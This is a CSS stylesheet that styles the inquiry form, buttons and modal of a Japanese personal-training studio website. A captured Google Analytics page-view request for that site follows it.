.inquiry-modal-container.style2 .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2 .po-button-send-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 325px;
    width      : auto !important;
    width      : 325px;
    height     : 38px;
    margin     : 7px 0 0 0;
    padding    : 0 0 0 61px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left 0;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-blue .po-button-send-outer.po-button-outer  { background-position : left 0; }
.inquiry-modal-container.style2.po-green .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-green .po-button-send-outer.po-button-outer { background-position : left -38px; }
.inquiry-modal-container.style2.po-brown .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-brown .po-button-send-outer.po-button-outer { background-position : left -76px; }
.inquiry-modal-container.style2.po-red .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-red .po-button-send-outer.po-button-outer   { background-position : left -114px; }


.inquiry-modal-container.style2 .po-button-apply-outer.po-button-outer:hover,
.inquiry-modal-container.style2 .po-button-send-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2 .po-button-send-inner.po-button-inner
{
    display   : inline-block;
    max-width : 275px;
    width     : auto !important;
    width     : 275px;
    height    : 38px;
    padding   : 0 55px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -608px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-blue .po-button-send-inner.po-button-inner  { background-position : right -608px; }
.inquiry-modal-container.style2.po-green .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-green .po-button-send-inner.po-button-inner { background-position : right -646px; }
.inquiry-modal-container.style2.po-brown .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-brown .po-button-send-inner.po-button-inner { background-position : right -684px; }
.inquiry-modal-container.style2.po-red .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-red .po-button-send-inner.po-button-inner   { background-position : right -722px; }


.inquiry-modal-container.style2 button.po-button-apply,
.inquiry-modal-container.style2 button.po-button-send
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 275px;
    width             : auto !important;
    width             : 275px;
    overflow          : hidden;
    white-space       : nowrap;
    text-overflow     : ellipsis;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* search btn */
.inquiry-modal-container.style2 .po-buttons .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 325px;
    width      : auto !important;
    width      : 325px;
    height     : 38px;
    margin     : 7px 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-buttons .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-modal-container.style2.po-green .po-buttons .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-modal-container.style2.po-brown .po-buttons .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-modal-container.style2.po-red .po-buttons .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-modal-container.style2 .po-buttons .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-buttons .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 275px;
    width     : auto !important;
    width     : 275px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-buttons .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-modal-container.style2.po-green .po-buttons .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-modal-container.style2.po-brown .po-buttons .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-modal-container.style2.po-red .po-buttons .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-modal-container.style2 .po-buttons button.po-button-search
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 275px;
    width             : auto !important;
    width             : 275px;
    overflow          : hidden;
    white-space       : nowrap;
    text-overflow     : ellipsis;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* close btn */
.inquiry-modal-container.style2 .po-button-close-outer.po-button-outer
{
    height   : 22px;
    width    : 22px;
    display  : inline-block;
    margin   : 0 0 0 0;
    position : absolute;
    top      : 0;
    right    : 0;
    cursor   : pointer;

    background-image    : url("images/close_btn.png");
    background-position : 0 50%;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2 .po-button-close-inner.po-button-inner
{
    display : none;
}


.inquiry-modal-container.style2 button.po-button-close
{
    padding     : 0;
    border      : none;
    outline     : none;
    line-height : 1.5;
    cursor      : pointer;

    background-image    : none;
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-modal-container.style2 .po-button-close-outer.po-button-outer:hover,
.inquiry-modal-container.style2 button.po-button-close:hover
{
    opacity :0.7;
}


#inquiry {
    background: #fff;
    font-size: 14px;
}

#inquiry .inner {
	width: 1000px;
	margin: auto;
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
}

#inquiry .red {
	color: #ff0000;
}

#inquiry table, #inquiry table tr th, #inquiry table tr td {
	border: 0;
}

#inquiry .inquiry-container.style2 table, #inquiry .inquiry-modal-container.style2 table {
	display: table;
	max-width: 100%;
	margin: 0;
	table-layout: fixed;
}
#inquiry .inquiry-container.style2 .po-header {
	margin: 0;
}
#inquiry .inquiry-container.style2 .po-jobsearch-wrap {
	-webkit-box-shadow: none;
	box-shadow: none;
	border: 1px solid #2bc2ba !important;
	max-width: 100%;
}
#inquiry .inquiry-container.style2.po-red table th, #inquiry .inquiry-modal-container.style2.po-red table th {
	background-image: none;
	background-color: #e4f9f8;
	min-width: 300px;
	line-height: 1.5;
}
#inquiry .inquiry-container.style2 .po-jobsearch-wrap .po-canentryform {
	padding: 0;
}
#inquiry .inquiry-container.style2 table tr, #inquiry .inquiry-modal-container.style2 table tr {
	background-image: none;
	width: 100%;
	border-bottom: 1px solid #2bc2ba;
}
#inquiry .inquiry-container.style2 table th {
	padding: 20px 10px;
}
#inquiry .inquiry-container.style2 .po-required-elem, #inquiry .inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem {
	display: inline-block;
	float: right;
	background-image: none;
	width: auto;
	height: auto;
}
#inquiry .inquiry-container.style2 .po-required-elem:before, #inquiry .inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem:before {
	content: "必須";
	color: #fff;
	background: #eb6884;
	margin: 0 5px;
	padding: 2px 10px;
	font-weight: bold;
	border-radius: 5px;
	text-align: right;
}
#inquiry .inquiry-container.style2 table .po-single td, #inquiry .inquiry-modal-container.style2 table .po-single td {
	color: inherit;
	padding: 20px 10px;
}
#inquiry .inquiry-container.style2 .po-buttons, #inquiry .inquiry-container.style2 .po-job-buttons-container {
	background-image: none;
	background-color: #e4f9f8;
	padding: 20px 10px;
	border-top: none;
}
#inquiry .inquiry-container.style2 .po-privacy-policy {
	color: inherit;
	border: 1px solid #2bc2ba;
	line-height: 1.5;
}

/*
#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer, #inquiry .inquiry-container.style2.po-red .po-button-send-inner.po-button-inner {
	background-image: none;
	padding: 0;
}

#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer {
	position: relative;
	color: #eb6884;
	background: #fff;
	width: 200px;
	height: 50px;
	margin: 0 10px;
	font-size: 18px;
	font-weight: bold;
	border: 2px solid #eb6884;
	border-radius: 5px;
	-webkit-box-shadow: 5px 5px 0px 0px #eb6884;
	-moz-box-shadow:    5px 5px 0px 0px #eb6884;
	box-shadow:         5px 5px 0px 0px #eb6884;
	cursor: pointer;
}

#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer:hover {
	color: #fff;
	background: #eb6884;
	bottom: -5px;
	right: -5px;
	-webkit-box-shadow: 0px 0px 0px 0px #eb6884;
	-moz-box-shadow:    0px 0px 0px 0px #eb6884;
	box-shadow:         0px 0px 0px 0px #eb6884;
}
#inquiry .inquiry-container.style2 button.po-button-apply, #inquiry .inquiry-container.style2 button.po-button-send {
	color: #eb6884;
	padding: 16px 0 0 0;
	font-size: 18px;
}
#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer:hover > .po-button-send-inner.po-button-inner .po-button-send {
	color: #fff;
}
*/

#inquiry .inquiry-buttons {
	text-align: center;
}
#inquiry .inquiry-buttons button {
	display: inline-block;
	position: relative;
	bottom: 0;
	width: 100%;
	max-width: 200px;
	height: 50px;
	line-height: 50px;
	margin: 10px;
	padding: 0;
	border: 2px solid #eb6884;
	border-radius: 5px;
	background-color: white;
	color: #eb6884;
	font-size: 18px;
	font-weight: bold;
	-webkit-box-shadow: 5px 5px 0px 0px #eb6884;
	-moz-box-shadow:    5px 5px 0px 0px #eb6884;
	box-shadow:         5px 5px 0px 0px #eb6884;
	cursor: pointer;
	transition: all .2s ease 0s;
}
#inquiry .inquiry-buttons button:hover {
	/*color: #fff;
	background: #eb6884;*/
	bottom: -5px;
	-webkit-box-shadow: 0px 0px 0px 0px #eb6884;
	-moz-box-shadow:    0px 0px 0px 0px #eb6884;
	box-shadow:         0px 0px 0px 0px #eb6884;
}


#inquiry input, #inquiry select, #inquiry textarea {
	color: inherit;
}
#inquiry input:focus, #inquiry select:focus, #inquiry textarea:focus  {
	outline: 0;
	border: 2px solid #2bc2ba;
	box-sizing: border-box;
}
#inquiry select, #inquiry label {
	cursor: pointer;
}

#inquiry .mwform-tel-field input {
	width: auto;
}

.inquiry-modal {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 10000;
	background: rgba(0,0,0,.25);
}
.inquiry-modal.show {
	display: block;
}

.inquiry-modal-inner {
	position: absolute;
	top: 30px;
	left: 0;
	right: 0;
	bottom: 15px;
	width: calc(100% - 30px);
	max-width: 1040px;
	margin: auto;
	padding-top: 30px;
	background: white;
	box-shadow: 0 5px 5px rgba(0,0,0,.2);
}

.inquiry-modal-inner>div {
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}

.inquiry-modal-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.inquiry-modal-close {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: -15px;
	right: -15px;
	width: 40px;
	height: 40px;
	border: 2px solid;
	border-radius: 22px;
	font-family: sans-serif;
	font-size: 20px;
	font-weight: bold;
	line-height: 1;
	background: black;
	color: white;
}




@media screen and (max-width: 640px) {
	#inquiry .inner {
		width: 90%;
	}
	#inquiry div.inquiry-container.style1, #inquiry div.inquiry-container.style2 {
		max-width: 640px;
		min-width: auto;
		width: auto;
	}
	#inquiry .inquiry-container.style2.po-red table th, #inquiry .inquiry-modal-container.style2.po-red table th {
		min-width: 60px;
	}
	#inquiry .inquiry-container.style2 table th, #inquiry .inquiry-container.style2 table .po-single td, #inquiry .inquiry-modal-container.style2 table .po-single td {
		display: block;
		min-width: auto;
		width: auto;
	}
	#inquiry b {
		line-height: 1.4;
	}
	#inquiry .contactTel a {
		display: block;
		background: #eb6884;
		padding: 20px;
		box-sizing: border-box;
		margin-bottom: 10px;
		border-radius: 10px;
		box-shadow: 0 4px #db5172;
	}
	#inquiry .contactTel img {
		display: block;
		width: 233px;
		height: auto;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1347992244&t=pageview&_s=1&dl=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F2725%2F201811071725016198984261402762576-jpg&ul=en-us%40posix&dt=201811071725016198984261402762576.jpg%20%E2%80%93%20%E3%83%97%E3%83%A9%E3%82%A4%E3%83%99%E3%83%BC%E3%83%88%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%AAminato%20%7C%20%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0%20TRX%20%E9%95%B7%E7%94%B0%E5%8C%BA%20%E5%85%B5%E5%BA%AB%E5%8C%BA%20%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E6%8C%87%E5%B0%8E%20%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=434868279&gjid=1096428817&cid=1354006679.1769319610&tid=UA-124188553-1&_gid=1523979205.1769319610&_r=1&_slc=1&gtm=45He61m0n81WBCHWGRza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616985~115938465~115938469~116185181~116185182~116682876~116988316~117041587&z=1141579788
body_size: -451
content:
2,cG-BV8FGBF0P6